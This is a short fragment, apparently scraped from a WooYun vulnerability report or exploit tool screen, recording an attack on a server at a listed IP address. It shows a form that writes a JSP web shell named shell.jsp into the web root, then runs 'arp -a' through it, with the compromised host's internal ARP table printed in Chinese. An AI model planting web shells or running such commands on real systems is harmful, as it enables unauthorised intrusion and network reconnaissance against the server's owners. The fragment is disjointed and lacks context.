 Url: http://219.142.83.10
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a Execute
接口: 172.16.180.26 --- 0xb
Internet 地址 物理地址 类型
172.16.180.1 50-3d-e5-82-f9-76 动态
172.16.180.21 00-14-5e-96-28-56 动态
172.16.180.50 5c-f3-fc-e7-bd-d0 动态
172.16.180.63 00-09-6b-f1-6a-05 动态
172.16.180.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
www.wooyun.org